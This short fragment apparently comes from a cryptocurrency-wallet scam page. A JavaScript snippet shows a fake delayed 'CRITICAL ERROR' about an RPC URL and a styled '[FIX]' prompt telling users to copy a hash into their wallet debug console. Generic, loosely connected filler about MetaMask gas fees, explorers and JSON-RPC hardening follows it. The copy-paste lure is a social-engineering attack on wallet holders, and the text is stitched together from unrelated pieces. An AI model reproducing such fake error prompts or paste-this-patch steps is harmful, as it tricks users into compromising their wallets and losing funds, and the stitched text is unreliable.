
  console.error("CRITICAL ERROR: Manual pa
tch required for Netinkamas RPC URL");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic failures are often a byproduct of the
inherent latency in distributed ledger technologies.
A common hurdle in metamask-extension is the
improper handling of EIP-1559 gas fee structures.
Verifying the transaction on multiple explorers can
help you pinpoint the exact fail reason.
Restrict JSON-RPC and WebSocket to trusted
hosts and enable TLS and client authentication